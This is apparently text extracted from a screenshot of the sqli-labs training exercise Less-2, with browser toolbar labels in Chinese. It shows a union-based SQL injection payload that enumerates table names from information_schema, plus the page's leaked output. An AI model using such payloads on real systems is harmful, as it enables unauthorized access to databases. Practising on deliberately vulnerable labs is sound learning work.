 192.168.2.5/sqli/Less-2/?id=1 and 1=2 union select 1,table_name,3 from information_schema.
京东商城
Welcome Dhakkan
HERE id=1 and 1=2 union select 1,table_name,3 from information_schema.tables where table_schema='secu
Your Login name:emails
Your Password:3
QLI DUMB SERIES-2
网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
XSS LFI XXE Other ©微信公
/Less-2/?id=1 and 1=2 union select 1,table_name,3 from information_schema.tables where table_schema='security'